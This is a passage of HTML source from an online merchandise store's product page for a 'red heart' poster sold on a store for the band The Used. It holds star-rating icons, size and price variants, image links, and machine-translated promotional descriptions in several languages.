  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":13,"name":"Posters OPTION CHOICE","options":[{"id":17,"name":"Poster Size","label":"Size","values":[{"id":173,"name":"12x18in","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":17},{"id":174,"name":"16x16in","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":17},{"id":175,"name":"16x24in","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":17},{"id":176,"name":"18x24in","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":17}],"position":0}],"extra_options":[],"variants":[{"id":7053,"price":19.8,"price_formatted":"$19.8","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[173],"options_map":{"17":173}},{"id":7054,"price":22.5,"price_formatted":"$22.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[174],"options_map":{"17":174}},{"id":7055,"price":23.5,"price_formatted":"$23.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[175],"options_map":{"17":175}},{"id":7056,"price":24.5,"price_formatted":"$24.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[176],"options_map":{"17":176}},{"id":7057,"price":27,"price_formatted":"$27","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7058,"price":29,"price_formatted":"$29","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7059,"price":30.6,"price_formatted":"$30.6","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7060,"price":31,"price_formatted":"$31","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7061,"price":31.5,"price_formatted":"$31.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7062,"price":39,"price_formatted":"$39","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7063,"price":41.5,"price_formatted":"$41.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7064,"price":42.6,"price_formatted":"$42.6","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7065,"price":44.5,"price_formatted":"$44.5","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]},{"id":7066,"price":45.9,"price_formatted":"$45.9","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HVNJSF21X3GQ7T356ASN2XXC.jpg","value_ids":[],"options_map":[]}]},"product":{"id":466,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"red heart Poster RB0301","fr":"rouge coeur Affiche RB0301","es":"coraz\u00f3n rojo Poster RB0301","it":"cuore rosso Poster RB0301","nl":"rood hart Poster RB0301","pt":"cora\u00e7\u00e3o vermelho Poster RB0301","de":"Rotes Herz Poster RB0301","ja":"\u8d64\u5fc3\u30dd\u30b9\u30bf\u30fc RB0301","ko":"\ube68\uac04 \uc2ec\uc7a5 \ud3ec\uc2a4\ud130 RB0301"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EBlank walls suck, so bring some life to your dorm, bedroom, office, studio, wherever\u003C\/li\u003E\n\u003Cli\u003EPrinted on 185gsm semi gloss poster paper\u003C\/li\u003E\n\u003Cli\u003ECustom cut - refer to size chart for finished measurements\u003C\/li\u003E\n\u003Cli\u003EIncludes a 3\/16 inch (5mm) white border to assist in framing\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ELeere W\u00e4nde saugen, so bringen Sie etwas Leben zu Ihrem Schlaf, Schlafzimmer, B\u00fcro, Studio, wo immer\u003C\/li\u003E\u003Cli\u003EGedruckt auf 185gsm Halbglanz-Posterpapier\u003C\/li\u003E\u003Cli\u003EKundenspezifischer Schnitt - siehe Gr\u00f6\u00dfentabelle f\u00fcr fertige Messungen\u003C\/li\u003E\u003Cli\u003EInklusive einem 3\/16 Zoll (5mm) wei\u00dfen Rand, um beim Friaming zu helfen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELas paredes blancas apestan, as\u00ed que trae algo de vida a tu dormitorio, oficina, estudio, donde sea\u003C\/li\u003E\u003Cli\u003EImpreso en papel de p\u00f3ster semi brillante de 185 g\u003C\/li\u003E\u003Cli\u003ECorte personalizado - referencia a la tabla de tama\u00f1o para mediciones terminadas\u003C\/li\u003E\u003Cli\u003EIncluye una frontera blanca de 3\/16 pulgadas (5mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ELe pareti vuote fanno schifo, quindi portate una vita al vostro dormitorio, camera da letto, ufficio, studio, ovunque\u003C\/li\u003E\u003Cli\u003EStampato su 185gsm carta semi lucido poster\u003C\/li\u003E\u003Cli\u003ETaglio personalizzato - fare riferimento alla tabella delle dimensioni per le misure finite\u003C\/li\u003E\u003Cli\u003EInclude un bordo bianco da 3\/16 pollici (5mm) per assistere nella formazione\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u7a7a\u767d\u306e\u58c1\u306f\u5438\u3046\u3001\u5f93\u3063\u3066\u3042\u306a\u305f\u306e\u5bee\u3001\u5bdd\u5ba4\u3001\u30aa\u30d5\u30a3\u30b9\u3001\u30b9\u30bf\u30b8\u30aa\u306b\u3001\u3069\u3053\u3067\u3082\u751f\u547d\u3092\u6301\u3063\u3066\u6765\u307e\u3059\u003C\/li\u003E\u003Cli\u003E185gsm\u534a\u5149\u6ca2\u306e\u30dd\u30b9\u30bf\u30fc \u30da\u30fc\u30d1\u30fc\u3067\u5370\u5237\u3055\u308c\u308b\u003C\/li\u003E\u003Cli\u003E\u30ab\u30b9\u30bf\u30e0\u30ab\u30c3\u30c8 - \u7d42\u4e86\u3059\u308b\u6e2c\u5b9a\u306e\u305f\u3081\u306e\u30b5\u30a4\u30ba\u30c1\u30e3\u30fc\u30c8\u3092\u53c2\u7167\u3057\u3066\u304f\u3060\u3055\u3044\u003C\/li\u003E\u003Cli\u003E3\/16\u30a4\u30f3\u30c1(5mm)\u306e\u767d\u3044\u30dc\u30fc\u30c0\u30fc\u3092\u542b\u3093\u3067\u3001\u30d5\u30e9\u30df\u30f3\u30b0\u3092\u652f\u63f4\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ELege muren zuigen, dus breng wat leven in je slaapkamer, slaapkamer, kantoor, studio, waar dan ook\u003C\/li\u003E\u003Cli\u003EGedrukt op 185gm halfglansposterpapier\u003C\/li\u003E\u003Cli\u003EAangepast knippen - zie maattabel voor voltooide metingen\u003C\/li\u003E\u003Cli\u003EInclusief een 3\/16 inch (5mm) witte rand om te helpen bij het inlijsten\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELes murs vides sont nuls, alors apportez de la vie \u00e0 votre dortoir, chambre, bureau, studio, o\u00f9 que vous soyez\u003C\/li\u003E\u003Cli\u003EImprim\u00e9 sur papier affiche semi-brillant 185gsm\u003C\/li\u003E\u003Cli\u003ECoupe personnalis\u00e9e - se r\u00e9f\u00e9rer au tableau des tailles pour les mesures termin\u00e9es\u003C\/li\u003E\u003Cli\u003EComprend une bordure blanche de 5 mm (3\/16 pouces) pour aider \u00e0 l\u0027encadrement\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ube48 \ubcbd \ube68\ub2e4, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uae30\uc219\uc0ac, \uce68\uc2e4, \uc0ac\ubb34\uc2e4, \uc2a4\ud29c\ub514\uc624, \uc5b4\ub514\ub85c\u003C\/li\u003E\u003Cli\u003E185gsm \ubc18 \uad11\ud0dd \ud3ec\uc2a4\ud130 \uc885\uc774\uc5d0 \uc778\uc1c4\u003C\/li\u003E\u003Cli\u003E\uc0ac\uc6a9\uc790 \uc815\uc758 \ucef7 - \uc644\uc131 \ub41c \uce21\uc815\uc5d0 \ub300\ud55c \ud06c\uae30 \ucc28\ud2b8 \ucc38\uc870\u003C\/li\u003E\u003Cli\u003E3\/16 \uc778\uce58 (5mm) \ud770\uc0c9 \uad6d\uacbd\uc744 \ud3ec\ud568\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EParedes em branco chupam, ent\u00e3o traga alguma vida para o seu dormit\u00f3rio, quarto, escrit\u00f3rio, est\u00fadio, onde quer que\u003C\/li\u003E\u003Cli\u003EImpresso em papel de cartaz semi gloss 185gsm\u003C\/li\u003E\u003Cli\u003ECorte personalizado - consulte o gr\u00e1fico de tamanho para medi\u00e7\u00f5es conclu\u00eddas\u003C\/li\u003E\u003Cli\u003EInclui uma borda branca de 3\/16 polegadas (5mm) para ajudar no enquadramento\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:54:18.000000Z","updated_at":"2025-10-12T08:17:56.000000Z","deleted_at":null,"meta":{"id_woo":10301,"combination_id":13},"source":null,"id_source":null,"media":[{"id":1051,"model_type":"product","model_id":466,"uuid":"a76659f7-fc55-4ed5-b650-180b2027fb7e","collection_name":"images","name":"fpostersmallwall_texturesquare_product600x600.u1-4","file_name":"fpostersmallwall_texturesquare_product600x600.u1-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24382,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:54:18.000000Z","updated_at":"2024-11-26T07:54:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theusedmerch.com\/media\/1051\/fpostersmallwall_texturesquare_product600x600.u1-4.jpg","preview_url":""},{"id":1055,"model_type":"product","model_id":466,"uuid":"6155c67d-1764-4a46-b209-29d8d2af20af","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8.u1-4","file_name":"flat750x075f-pad750x1000f8f8f8.u1-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48762,"manipulations":[],"custom_properties":{"image_id_woo":9974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:54:20.000000Z","updated_at":"2024-11-26T07:54:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theusedmerch.com\/media\/1055\/flat750x075f-pad750x1000f8f8f8.u1-4.jpg","preview_url":""}],"prices":[{"id":465,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":465,"price":{"value":1980,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:09:30.000000Z","updated_at":"2024-11-26T06:09:30.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:09:30.000000Z","updated_at":"2024-11-26T06:09:30.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:54:21.000000Z","updated_at":"2024-11-26T07:54:21.000000Z","laravel_through_key":466,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:09:30.000000Z","updated_at":"2024-11-26T06:09:30.000000Z"},"priceable":{"id":465,"product_id":466,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THESHDK-11848","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:54:21.000000Z","updated_at":"2024-11-26T07:54:21.000000Z","deleted_at":null}}],"thumbnail":{"id":1051,"model_type":"product","model_id":466,"uuid":"a76659f7-fc55-4ed5-b650-180b2027fb7e","collection_name":"images","name":"fpostersmallwall_texturesquare_product600x600.u1-4","file_name":"fpostersmallwall_texturesquare_product600x600.u1-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24382,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:54:18.000000Z","updated_at":"2024-11-26T07:54:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theusedmerch.com\/media\/1051\/fpostersmallwall_texturesquare_product600x600.u1-4.jpg","preview_url":""},"collections":[{"id":89,"collection_group_id":1,"_lft":42,"_rgt":43,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"The Used Poster","es":"The Used Poster","ja":"The Used \u30dd\u30b9\u30bf\u30fc","ko":"The Used \ub2f4\ub2f9\uc790 :","nl":"The Used Poster","fr":"The Used Affiche","de":"The Used Poster","it":"The Used Poster","pt":"The Used Poster"},"description":{"en":"Introducing the ultimate must-have for die-hard fans of The Used! Behold, the iconic and exclusive The Used Poster, available exclusively at The Used Store. This masterpiece embraces the essence of rebellious rock \u0027n\u0027 roll, showcasing the band\u0027s powerful energy and captivating stage presence in one striking image.Crafted with meticulous attention to detail, this poster is a true collector\u0027s item that will elevate any space it graces. Hang it proudly on your bedroom wall or display it prominently in your music room\u2014it\u0027s bound to turn heads and ignite conversations about your impeccable taste in music!Capturing the very essence of The Used\u0027s electrifying sound and raw emotion, this poster immortalizes their unforgettable live performances that have left crowds mesmerized worldwide. So why wait? Elevate your fandom to new heights with our limited-edition The Used Poster\u2014get yours today only at The Used Store! Are you a die-hard music lover who can\u0027t resist the allure of collecting iconic memorabilia? Well, we\u0027ve got just the story for you! Join us as we dive into the intriguing tale behind \u0022The Used Poster\u0022 \u2013 a piece of rock history that holds secrets only true fans could unravel. Get ready to embark on a nostalgic journey through time and discover how this poster became an emblem of rebellious youth and everlasting devotion. Trust us, this blog post is about to hit all the right chords!","es":"Introduciendo lo \u00faltimo que debe tener para los fans duros de morir The Used! He aqu\u00ed, el ic\u00f3nico y exclusivo The Used Poster, disponible exclusivamente en The Used Tienda. Esta obra maestra abraza la esencia del rock rebelde \u0027n\u0027 roll, mostrando la poderosa energ\u00eda de la banda y cautivando la presencia del escenario en una imagen impactante. Creado con meticulosa atenci\u00f3n al detalle, este cartel es un verdadero objeto del coleccionista que elevar\u00e1 cualquier espacio que gracia. Colgarlo orgullosamente en la pared de tu dormitorio o mostrarlo prominentemente en tu sala de m\u00fasica, \u00a1est\u00e1 obligado a girar cabezas y encender conversaciones sobre tu gusto impecable en la m\u00fasica! Capturar la esencia misma The Used\u0027s sonido electrizante y emoci\u00f3n cruda, este cartel inmortaliza sus inolvidables actuaciones en vivo que han dejado multitudes mesmerizadas en todo el mundo. \u00bfY por qu\u00e9 esperar? Eleva tu fandom a nuevas alturas con nuestra edici\u00f3n limitada The Used Poster, consigue el tuyo hoy s\u00f3lo en The Used \u00a1Al almac\u00e9n! \u00bfEres un amante de la m\u00fasica duro que no puede resistir el apego de recoger memorabilia ic\u00f3nica? \u00a1Tenemos la historia para ti! \u00danete a nosotros mientras nos sumergimos en la intrigante historia detr\u00e1s de \u0022The Used Poster\u0022 \u2013 un pedazo de historia de roca que contiene secretos s\u00f3lo los verdaderos fans podr\u00edan desentra\u00f1ar. Prep\u00e1rate para emprender un viaje nost\u00e1lgico a trav\u00e9s del tiempo y descubrir c\u00f3mo este cartel se convirti\u00f3 en un emblema de la juventud rebelde y la devoci\u00f3n eterna. Conf\u00eda en nosotros, este blog est\u00e1 a punto de golpear todos los acordes adecuados!","de":"Einf\u00fchrung des ultimativen Must-Have f\u00fcr die harten Fans von The Used! Siehe, die ikonische und exklusive The Used Poster, exklusiv bei The Used Store. Dieses Meisterwerk umfasst die Essenz der rebellischen Rock \u0027n\u0027 Roll, zeigt die kraftvolle Energie der Band und faszinierende Pr\u00e4senz der B\u00fchne in einem auff\u00e4lligen Bild. Gefertigt mit sorgf\u00e4ltiger Liebe zum Detail, dieses Poster ist ein wahrer Sammlerst\u00fcck, die jeden Raum, den es anmutet, erh\u00f6hen wird. H\u00e4ngen Sie es stolz auf Ihre Schlafzimmerwand oder zeigen Sie es prominent in Ihrem Musikraum \u2013 es ist verpflichtet, K\u00f6pfe zu drehen und Gespr\u00e4che \u00fcber Ihren tadellosen Geschmack in Musik zu z\u00fcnden! Die eigentliche Essenz der The Used\u0027s elektrifizierende Klang und rohe Emotion, dieser Poster verewigt ihre unvergesslichen Live-Performancen, die die Massen weltweit mesmerisiert haben. Warum also warten? Erh\u00f6hen Sie Ihr Fandom auf neue H\u00f6hen mit unserer limitierten Edition The Used Poster\u2014vergesst heute nur bei The Used Store! Sind Sie ein Die-Hard-Musikliebhaber, der der Allure des Sammelns von ikonischen Erinnerungen nicht widerstehen kann? Wir haben nur die Geschichte f\u00fcr Sie! Begleiten Sie uns, wie wir in die faszinierende Geschichte hinter \u0022The Used Poster\u0022 \u2013 ein St\u00fcck Rock-Geschichte, das Geheimnisse h\u00e4lt, konnten nur wahre Fans enth\u00fcllen. Machen Sie sich bereit, eine nostalgische Reise durch die Zeit zu beginnen und zu entdecken, wie dieses Poster wurde ein Emblem der rebellischen Jugend und ewige Hingabe. Vertrauen Sie uns, dieser Blog-Post ist dabei, alle richtigen Akkorde zu treffen!","it":"Introdurre l\u0027ultimo must-have per i fan die-hard The Used! Ecco, l\u0027iconico ed esclusivo The Used Poster, disponibile esclusivamente presso The Used Negozio. Questo capolavoro abbraccia l\u0027essenza del rock \u0027n\u0027 roll ribelle, mostrando la potente energia della band e la presenza scenica accattivante in un\u0027immagine sorprendente. Realizzato con meticolosa attenzione ai dettagli, questo poster \u00e8 un vero oggetto da collezionista che elever\u00e0 qualsiasi spazio che aggrazia. Impiccatela con orgoglio sul muro della vostra camera da letto o mostratelo in modo prominente nella vostra sala musica, \u00e8 destinato a girare teste e accendere conversazioni sul vostro gusto impeccabile nella musica! Catturare l\u0027essenza stessa di The Used\u0027s elettrizzante suono e emozione cruda, questo poster immortala le loro indimenticabili performance dal vivo che hanno lasciato folle incantate in tutto il mondo. Allora perche\u0027 aspettare? Elevate il vostro fandom a nuove altezze con la nostra limitata-edizione The Used Poster\u2014get yours today only at The Used Negozio! Sei un appassionato di musica che non riesce a resistere al fascino della raccolta di memorabilia iconica? Beh, abbiamo solo la storia per te! Unisciti a noi come ci tuffiamo nella storia intrigante dietro \u0022The Used Poster\u0022 \u2013 un pezzo di storia del rock che contiene segreti solo veri fan potrebbero svelarsi. Preparatevi a intraprendere un viaggio nostalgico nel tempo e scoprite come questo poster \u00e8 diventato un emblema della giovent\u00f9 ribelle e della devozione eterna. Fidati di noi, questo post del blog sta per colpire tutti gli accordi giusti!","nl":"Introductie van de ultieme must-have voor die-hard fans van The Used! Aanschouw de iconische en exclusieve The Used Poster, uitsluitend verkrijgbaar op The Used Winkel. Dit meesterwerk omarmt de essentie van rebelse rock \u0027n\u0027 roll, waarbij de krachtige energie van de band en de betoverende podiumpresentatie in \u00e9\u00e9n opvallend beeld worden getoond. Gemaakt met nauwgezette aandacht voor detail, deze poster is een echte verzamelaar item dat elke ruimte zal verhogen het genaden. Hang het trots op uw slaapkamer muur of toon het prominent in uw muziekkamer\u0027s gebonden om hoofden te draaien en ontsteken gesprekken over uw onberispelijke smaak in muziek! Het vastleggen van de essentie van The Used\u0027s opwindende geluid en rauwe emotie, deze poster onsterfelijk hun onvergetelijke live optredens die hebben verlaten drukte betoverd wereldwijd. Waarom wachten? Verhoog uw fandom naar nieuwe hoogten met onze beperkte editie The Used Affiches krijg je vandaag alleen op The Used Winkel! Ben jij een die-hard muziekliefhebber die de allure van het verzamelen van iconische memorabilia niet kan weerstaan? Nou, we hebben precies het verhaal voor je! Doe mee terwijl we duiken in het intrigerende verhaal achter \u0022The Used Poster\u0022 een stukje rock geschiedenis dat geheimen bevat alleen echte fans kon ontrafelen. Maak je klaar voor een nostalgische reis door de tijd en ontdek hoe deze poster een embleem werd van rebelse jeugd en eeuwige toewijding. Vertrouw ons, deze blog post staat op het punt om alle juiste akkoorden te raken!","fr":"Pr\u00e9senter le must-have ultime pour les fans die-hard de The Used- Oui. Voici, l\u0027embl\u00e9matique et exclusive The Used Affiche, disponible exclusivement \u00e0 The Used Entreposer. Ce chef-d\u0027\u0153uvre embrasse l\u0027essence du rock rebelle \u0027n\u0027roll, montrant l\u0027\u00e9nergie puissante du groupe et la pr\u00e9sence de sc\u00e8ne captivante dans une image frappante. R\u00e9alis\u00e9e avec une attention m\u00e9ticuleuse au d\u00e9tail, cette affiche est un v\u00e9ritable objet de collection qui \u00e9l\u00e8vera n\u0027importe quel espace qu\u0027elle gracie. Accrochez-vous fi\u00e8rement sur le mur de votre chambre ou affichez-le bien en vue dans votre salle de musique \u2013 il est tenu de tourner la t\u00eate et d\u0027allumer des conversations sur votre go\u00fbt impeccable en musique! Capturer l\u0027essence m\u00eame de The UsedSon \u00e9lectrifiant et \u00e9motion brute, cette affiche immortalise leurs performances en direct inoubliables qui ont laiss\u00e9 des foules envo\u00fbt\u00e9es dans le monde entier. Pourquoi attendre ? \u00c9lever votre fandom \u00e0 de nouvelles hauteurs avec notre \u00e9dition limit\u00e9e The Used Affiche \u2014 obtenez la v\u00f4tre aujourd\u0027hui seulement \u00e0 The Used Magasinez ! Etes-vous un amoureux de la musique dure qui ne peut pas r\u00e9sister \u00e0 l\u0027allure de collectionner des souvenirs embl\u00e9matiques ? On a juste l\u0027histoire pour toi ! Rejoignez-nous alors que nous plongeons dans le conte intrigant derri\u00e8re \u0022The Used Poster\u0022 \u2013 un morceau d\u0027histoire du rock qui contient des secrets que les vrais fans peuvent d\u00e9m\u00ealer. Pr\u00e9parez-vous \u00e0 entreprendre un voyage nostalgique dans le temps et d\u00e9couvrez comment cette affiche est devenue un embl\u00e8me de la jeunesse rebelle et de la d\u00e9votion \u00e9ternelle. Croyez-nous, ce billet de blog est sur le point de frapper tous les bons accords!","ko":"die-hard \ud32c\uc744 \uc704\ud55c \uad81\uadf9\uc801\uc778 \ud544\uc218\ud488 \uc18c\uac1c The Used\u00b7 \ubcf4\ub77c, \uc0c1\uc9d5\uacfc \ub3c5\uc810 The Used \ud3ec\uc2a4\ud130, \uc804\uc6a9 The Used \uc81c\ud488 \uc815\ubcf4 \uc774 \uac78\uc791\uc740 \ubc18\ub780\ud55c \ubc14\uc704 \u0027n\u0027\ubaa9\ub85d\uc758 \ubcf8\uc9c8\uc744 \ud5a5\ud558\uace0, \ubc34\ub4dc\uc758 \uac15\ub825\ud55c \uc5d0\ub108\uc9c0\uc640 captivating \ub2e8\uacc4 \uc874\uc7ac\ub97c \ud55c \ub208\uc5d0 \ub744\ub294 \uc774\ubbf8\uc9c0 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc138\uc2ec\ud55c \uc8fc\uc758\ub97c \uae30\uc6b8\uc5ec, \uc774 \ud3ec\uc2a4\ud130\ub294 \uc5b4\ub5a4 \uacf5\uac04\ub4e0\uc9c0 \uadf8\uac83\uc744 \uc6b0\uc544\ud558\uac8c \ud560 \uc9c4\uc2e4\ud55c \uc218\uc9d1\uac00\uc758 \ud488\ubaa9\uc785\ub2c8\ub2e4. \uce68\uc2e4 \ubcbd\uc5d0 \uc790\ub791\uc2a4\ub7fd\uac8c \uac78\uac70\ub098 \uc74c\uc545 \ubc29\uc5d0\uc11c \ub208\uc5d0 \ub744\uac8c \ud45c\uc2dc\ud558\uc2ed\uc2dc\uc624. \uba38\ub9ac\uc640 ignite \ub300\ud654\ub97c \uc74c\uc545\uc758 \ubd88\ucf8c\ud55c \ub9db\uc5d0 \ub300\ud574 \ub3cc\ub9bd\ub2c8\ub2e4! \ub9e4\uc6b0 \ubcf8\uc9c8\uc744 \ucea1\ucc98 The Used\u0027s electrifying sound and raw \uac10\uc815, \uc774 \ud3ec\uc2a4\ud130\ub294 \uc804 \uc138\uacc4\uc801\uc73c\ub85c \uad70\uc911\uc744 \ub0a8\uae34 \uc78a\uc744 \uc218\uc5c6\ub294 \ub77c\uc774\ube0c \uacf5\uc5f0\uc744 immortalizes. \uc65c \uae30\ub2e4\ub824? \uc6b0\ub9ac\uc758 \uc81c\ud55c\ub41c \uc5f0\ud569\uacfc \ud568\uaed8 \uc0c8\ub85c\uc6b4 \ub192\uc774\uc5d0 \ud32c\ub364\uc744 \uc62c\ub9ac\uc2ed\uc2dc\uc624. The Used \ud3ec\uc2a4\ud130 - 